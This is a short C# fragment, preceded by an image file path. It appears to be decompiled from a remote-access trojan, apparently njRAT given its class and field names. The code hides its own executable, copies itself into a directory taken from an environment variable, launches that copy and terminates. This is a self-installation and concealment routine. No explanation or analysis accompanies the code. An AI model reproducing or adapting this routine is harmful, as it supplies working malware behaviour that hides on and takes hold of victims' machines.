 bool flag = OK.Idr && !OK.CompDir(OK.LO, new FileInfo(Interaction.Environ(OK.DR).ToLower() + "\\" + OK.EXE.ToLower()));
if (flag)
{
try
{
File.SetAttributes(Application.ExecutablePath, FileAttributes.Hidden);
flag = File.Exists(Interaction.Environ(OK.DR) + "\\" + OK.EXE);
if (flag)
{
File.Delete(Interaction.Environ(OK.DR) + "\\" + OK.EXE);
}
File.Copy(OK.LO.FullName, Interaction.Environ(OK.DR) + "\\" + OK.EXE, true);
Process.Start(Interaction.Environ(OK.DR) + "\\" + OK.EXE);
ProjectData.EndApp();
}
catch (Exception ex)
{
ProjectData.EndApp();
}
}